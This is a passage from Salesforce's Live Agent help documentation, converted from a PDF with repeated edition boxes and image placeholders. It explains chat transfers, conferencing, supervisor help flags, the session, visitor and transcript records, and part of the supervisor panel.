

**2.** Select a transfer option from one of the menus.

EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app



Note: There are options for each type of transfer that's enabled for your Salesforce org. If you don't see the option you need, ask your administrator to add it for you.

**3.** (Optional) Write a message for the agent receiving the chat. This message is part of the chat request to provide context for the next agent.



**4.** If the transfer is accepted, your chat and any associated records automatically close (don't worry, you'll be prompted to save your changes if you haven't already). If it's rejected, you can try again with another recipient or transfer method.

## Send a Chat Conferencing Request

As wise as support agents are, sometimes a single support agent doesn't have all the information that's required to solve a customer's problem. Chat conferencing lets you invite one or more agents into your customer chats. That way, your agents can turn boring chats into veritable support parties for your customers—all without disrupting the flow of conversation! Send a chat conferencing request to ask another agent to join you in a customer chat.

Note: You can conference in a single agent, or send a request to all agents and the first to accept will join the conference. You can conference multiple agents into a chat, but you need to send each request individually.

- **1.** While you're chatting with a customer, click **R**.
- **2.** Select the skill group of the agents that you want to transfer into the chat.
- **3.** Select whether to send the conference request to all agents with that skill or to a specific agent.
- **4.** Click **Conference** to send the conference request.

If the agent accepts the conference request, you see a notification in the chat log, and that agent can start chatting with you and the customer. If the agent declines the request, you see a notification above the chat log. The customer receives a notification when an agent joins or leaves a conference.

**5.** If you decide to exit the conference, click **Leave**, and then click **Leave** again. If the other agent leaves the conference, you'll see a notification in the chat log.

Any saved and attached records will open for other agents who join the conference. But only the originating or longest-attending agent will be able to attach other records. If the longest-attending agent attaches or removes records during the conference, other agents won't see these changes in their workspaces.

For more about transferring chats and workspaces, see [Transfer Chats](#page-2365-0).

## Request Help with a Chat

When you need help with a chat, you can raise a virtual flag to alert a supervisor. Supervisors are alerted that you need help, and they can respond directly via the console.

- **1.** In the interaction pane, click the  $\blacksquare$  icon.
- **2.** Enter a message briefly explaining what help you need.

#### **3.** Click **Raise Flag**.

Either you or a supervisor can lower the flag when your issue is resolved.

If you don't see the icon in your console, contact your Salesforce admin to enable it.

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To create and edit configurations:

**•** "Customize Application"

To enable chat conferencing:

**•** "Enable Live Agent Chat Conference"

## **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

# View Customer Records

Salesforce automatically creates some records when a chat ends. These records store information about chat customers and their interactions with agents.

These records are mostly used internally to provide an audit trail about your customers and their chats with agents. However, you can access these records yourself if you ever need them.

**1.** To access customer records in the Salesforce console, select the type of record you want to view from the Salesforce console navigation list.

A list of those records will appear in the main window.

#### [Live Agent Session Records](#page-2370-0)

Every time your agents log in to Live Agent, a Live Agent session record is automatically created. These session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers.

#### [Live Agent Visitor Records](#page-2370-1)

Every time an agent chats with a customer, Salesforce automatically creates a visitor record that identifies the customer's computer.

#### [Live Agent Transcripts](#page-2371-0)

A Live Agent transcript is a record of a chat between a customer and an agent. Salesforce automatically creates a transcript for each chat session.

#### [Live Agent Session Records](#page-2370-0)

Every time your agents log in to Live Agent, a Live Agent session record is automatically created. These session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers.

#### [Live Agent Visitor Records](#page-2370-1)

Every time an agent chats with a customer, Salesforce automatically creates a visitor record that identifies the customer's computer.

#### [Live Agent Transcripts](#page-2371-0)

A Live Agent transcript is a record of a chat between a customer and an agent. Salesforce automatically creates a transcript for each chat session.

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To view customer records:

**•** "Read" on the record type

For agents to use Live Agent:

**•** "API Enabled" administrative permission

## Live Agent Session Records

Every time your agents log in to Live Agent, a Live Agent session record is automatically created. These session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers.

Use Live Agent sessions to find and edit information about your support agents' chats with customers. For example, you can create a list called "Today's Sessions" to view chat activity that occurred in one day.

You can associate session records with cases, accounts, contacts, and leads or link them with other objects through custom lookup fields.

Note: If you have the correct permissions, you can create, view, edit, or delete session records, just like other record types in Salesforce. However, session records are meant to provide a paper trail for the chats between your agents and customers, so we don't recommend tampering with these records in most cases.

## Live Agent Visitor Records

Every time an agent chats with a customer, Salesforce automatically creates a visitor record that identifies the customer's computer.

Each new visitor is associated with a session key, which Salesforce creates automatically. A session key is a unique ID that is stored in the visitor record and on the visitor's PC as a cookie. If a customer participates in multiple chats, Salesforce uses the session key to link the customer to their visitor record, associating that record to all related chat transcripts.

Note: If you have the correct permissions, you can create, view, edit, or delete visitor records, just like other record types in Salesforce. However, visitor records are meant to provide a paper trail that associates your customers with their chat transcripts, so we don't recommend tampering with these records in most cases.

SEE ALSO:

[Create Records](#page-145-0) [Delete Records](#page-156-0) [Edit Records](#page-149-0)

EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## Live Agent Transcripts

A Live Agent transcript is a record of a chat between a customer and an agent. Salesforce automatically creates a transcript for each chat session.

When a chat ends successfully—that is, when the chat is ended by a customer or an agent—the chat transcript is created as soon as the agent closes the chat window and any related tabs.

If a chat is disconnected or experiences another error, Salesforce still creates a chat transcript for it, though it takes up to 30 minutes to creates the transcript after the chat is disconnected.

You can associate a transcript with cases, accounts, contacts, and leads, or you can link it to other objects.

 $\boxed{7}$  Note: If you have the correct permissions, you can create, view, edit, or delete chat transcripts, just like other record types in Salesforce. However, chat transcripts are meant to provide a paper trail for the chats between your agents and customers, so we don't recommend tampering with these records in most cases.

#### [Live Agent Transcript Fields](#page-2372-0)

Live Agent transcript fields help you track information about your agents' chats with customers.

## [Live Agent Transcript Events](#page-2374-0)

Live chat transcript events automatically track events that occur between your agents and customers during chats.

#### [Live Agent Transcript Fields](#page-2372-0)

Live Agent transcript fields help you track information about your agents' chats with customers.

#### [Live Agent Transcript Events](#page-2374-0)

Live chat transcript events automatically track events that occur between your agents and customers during chats.

SEE ALSO:

[Create Records](#page-145-0) [Delete Records](#page-156-0) [Edit Records](#page-149-0)

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions
## Live Agent Transcript Fields

Live Agent transcript fields help you track information about your agents' chats with customers.

A Live Agent transcript has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields might not be visible or editable.



## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud





## Live Agent Transcript Events

Live chat transcript events automatically track events that occur between your agents and customers during chats.

You can edit live chat transcripts to track events that occur between your agents and customers during live chats. You can add the following events to a live chat transcript:



EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud



## Live Agent for Support Supervisors

Welcome to Live Agent for support supervisors! Live Agent is a comprehensive chat solution that makes it easy for your agents to support customers. With Live Agent's supervisor tools, you can easily monitor your agents' activities, assist your agents in chats, and view data on your agents' chat sessions.

As a support supervisor, you oversee your employees to ensure that they provide the best customer support possible. Live Agent is a chat solution that's fully integrated with the rest of Salesforce, making it easy for you to access the information you need about your agents and their chat activity in a single workspace.

Whether you're a seasoned veteran or new to Live Agent, there are several tools at your disposal that make it easy to support and monitor your chat agents as they work with customers. Let's get started.

SEE ALSO:

[Live Agent for Support Agents](#page-2353-0) [Live Agent for Administrators](#page-2553-0) [Permissions for Live Agent Support Supervisors](#page-2558-0)

## The Live Agent Supervisor Panel

The Live Agent supervisor panel is your one-stop shop to find information about your department's chat buttons and chat agents. From the supervisor panel, you can monitor agents' chat activities as they chat with customers and view customer traffic on specific chat buttons, all in real time. The supervisor panel is conveniently located in the Salesforce console, so it's easy to access it without switching out of the app.

#### [Access the Supervisor Panel](#page-2377-0)

Access the supervisor panel conveniently from the Salesforce console to easily monitor your agents' chat activity.

#### [Agent Status List](#page-2378-0)

The agent status list in the supervisor panel gives you access to real-time information about your agents' chat activity.

#### [Queue Status List](#page-2379-0)

The queue status list in the supervisor panel gives you access to real-time information about your organization's chat buttons and queues.

### EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

## **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

#### [Monitor Your Agents' Chats](#page-2380-0)

View your agents' chats from the supervisor panel as they help customers. You can monitor agents' performance and give them real-time feedback and help as they serve customers.

## Access the Supervisor Panel

Access the supervisor panel conveniently from the Salesforce console to easily monitor your agents' chat activity.

**1.** To access the supervisor panel in the Salesforce console, select **Live Agent Supervisor** in the console's navigation list.

The supervisor panel appears in the main console window, giving you access to real-time information about your Salesforce org's chat buttons and agents.

#### **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To use the Live Agent supervisor panel in the Salesforce console:

**•** Access to the Live Agent supervisor tab in a user profile or permission set, and included in a Salesforce console app

## Agent Status List

The agent status list in the supervisor panel gives you access to real-time information about your agents' chat activity.

